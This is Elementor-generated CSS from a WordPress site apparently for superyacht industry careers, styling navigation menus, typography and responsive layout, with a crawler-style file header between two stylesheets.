								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d .elementor-menu-toggle:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:var( --e-global-color-primary );}
							.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-52ac953-font-family );font-size:var( --e-global-typography-52ac953-font-size );font-weight:var( --e-global-typography-52ac953-font-weight );line-height:var( --e-global-typography-52ac953-line-height );}.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-8 .elementor-element.elementor-element-e97557d div.hfe-nav-menu-icon{color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-e97557d div.hfe-nav-menu-icon svg{fill:var( --e-global-color-text );}@media(max-width:1366px){.elementor-8 .elementor-element.elementor-element-e97557d a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d a.hfe-sub-menu-item{font-size:var( --e-global-typography-9b6699c-font-size );line-height:var( --e-global-typography-9b6699c-line-height );}
							.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-52ac953-font-size );line-height:var( --e-global-typography-52ac953-line-height );}}@media(max-width:1280px){.elementor-8 .elementor-element.elementor-element-e97557d{width:var( --container-widget-width, 817.987px );max-width:817.987px;--container-widget-width:817.987px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-ae90c4c{width:100%;max-width:100%;}.elementor-8 .elementor-element.elementor-element-ae90c4c img{width:41%;}.elementor-8 .elementor-element.elementor-element-e97557d a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d a.hfe-sub-menu-item{font-size:var( --e-global-typography-9b6699c-font-size );line-height:var( --e-global-typography-9b6699c-line-height );}
							.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-52ac953-font-size );line-height:var( --e-global-typography-52ac953-line-height );}}@media(max-width:880px){.elementor-8 .elementor-element.elementor-element-ae90c4c > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-8 .elementor-element.elementor-element-ae90c4c img{width:309px;}.elementor-8 .elementor-element.elementor-element-e97557d > .elementor-widget-container{padding:0em 2em 0em 0em;}}@media(max-width:600px){.elementor-8 .elementor-element.elementor-element-e5682b5{width:50%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-e5682b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-e5682b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-ae90c4c > .elementor-widget-container{padding:0em 1em 0em 1em;}.elementor-8 .elementor-element.elementor-element-803608e{width:50%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-803608e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-803608e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-803608e > .elementor-element-populated{padding:0em 3em 0em 0em;}.elementor-8 .elementor-element.elementor-element-e97557d a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d a.hfe-sub-menu-item{font-size:var( --e-global-typography-9b6699c-font-size );line-height:var( --e-global-typography-9b6699c-line-height );}
							.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-52ac953-font-size );line-height:var( --e-global-typography-52ac953-line-height );}}@media(min-width:601px){.elementor-8 .elementor-element.elementor-element-e5682b5{width:41.019%;}.elementor-8 .elementor-element.elementor-element-803608e{width:58.981%;}}@media(min-width:1600px){.elementor-8 .elementor-element.elementor-element-e97557d a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-e97557d a.hfe-sub-menu-item{font-size:var( --e-global-typography-9b6699c-font-size );line-height:var( --e-global-typography-9b6699c-line-height );}
							.elementor-8 .elementor-element.elementor-element-e97557d .sub-menu li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-8 .elementor-element.elementor-element-e97557d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-52ac953-font-size );line-height:var( --e-global-typography-52ac953-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-10.css?ver=1767437634
body_size: 563
content:
.elementor-10 .elementor-element.elementor-element-2159a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 0em 0em;}.elementor-10 .elementor-element.elementor-element-2159a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-8cd1d22 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-10 .elementor-element.elementor-element-654e542:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-654e542 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://superyachtindustrycareers.com/wp-content/uploads/2023/04/Rectangle-8.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-654e542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-654e542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-10 .elementor-element.elementor-element-13ccb28 > .elementor-widget-container{padding:2em 2em 2em 2em;}.elementor-10 .elementor-element.elementor-element-13ccb28 img{width:48%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-8d2908d{width:100%;max-width:100%;text-align:center;font-family:var( --e-global-typography-c2b4fdd-font-family );font-size:var( --e-global-typography-c2b4fdd-font-size );font-weight:var( --e-global-typography-c2b4fdd-font-weight );line-height:var( --e-global-typography-c2b4fdd-line-height );}.elementor-10 .elementor-element.elementor-element-8d2908d > .elementor-widget-container{padding:2em 0em 0em 0em;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1366px){.elementor-10 .elementor-element.elementor-element-8cd1d22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8d2908d{font-size:var( --e-global-typography-c2b4fdd-font-size );line-height:var( --e-global-typography-c2b4fdd-line-height );}}@media(max-width:1280px){.elementor-10 .elementor-element.elementor-element-8d2908d{width:var( --container-widget-width, 1079px );max-width:1079px;--container-widget-width:1079px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-8d2908d{font-size:var( --e-global-typography-c2b4fdd-font-size );line-height:var( --e-global-typography-c2b4fdd-line-height );}}@media(max-width:880px){.elementor-10 .elementor-element.elementor-element-13ccb28 img{width:201px;}}@media(max-width:600px){.elementor-10 .elementor-element.elementor-element-13ccb28 img{width:63%;}.elementor-10 .elementor-element.elementor-element-8d2908d{font-size:var( --e-global-typography-c2b4fdd-font-size );line-height:var( --e-global-typography-c2b4fdd-line-height );}}@media(max-width:1366px) and (min-width:601px){.elementor-10 .elementor-element.elementor-element-adbfcb0{width:100%;}}@media(min-width:1600px){.elementor-10 .elementor-element.elementor-element-8d2908d{font-size:var( --e-global-typography-c2b4fdd-font-size );line-height:var( --e-global-typography-c2b4fdd-line-height );}}